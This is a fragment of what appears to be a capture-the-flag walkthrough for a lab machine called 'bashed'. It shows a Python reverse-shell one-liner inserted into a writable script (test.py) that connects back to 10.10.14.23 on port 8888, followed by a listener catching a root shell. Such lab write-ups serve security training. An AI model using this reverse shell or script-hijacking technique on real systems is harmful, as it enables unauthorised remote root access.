 scriptmanager@bashed:/scripts$ cat test.py
f = open("test.txt", "w")
scriptmanager@bashed:/scripts$ cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",8888));os.dup2(s.fileno(),0); os.dup2(s.fi
leno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$
Select your payload, press "l" to listen on port 8888 or enter to exit: l
listening on [10.10.14.23] 8888 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.68] 49532
# id
id
uid=0(root) gid=0(root) groups=0(root)
#